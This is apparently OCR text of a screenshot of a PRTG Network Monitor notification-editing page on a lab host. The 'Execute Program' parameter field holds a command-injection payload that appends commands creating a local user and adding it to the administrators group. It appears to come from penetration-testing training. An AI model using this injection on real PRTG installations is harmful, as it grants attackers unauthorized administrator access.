 Outage Notification | Edit Notification | PRTG Network Monitor (APP03) — Mozilla Firefox
Outage Notification | Edit
10.129.201.50:8080/editnotification.htm?id=2078&tabid=1
1
1
S
New Log Entries 1
!! 16
W 1
14
18
Search...
Home
Devices
Libraries
Sensors
Alarms
Maps
Reports
Logs
Tickets
Setup
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt; net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Username
Save
Password
Timeout
60
Send Amazon Simple
Notification Service Message
Assign Ticket
PAESSLER
18.1.37.13946
PRTG System Administrator
11:31
Refresh in 12 sec
Update Available
? Help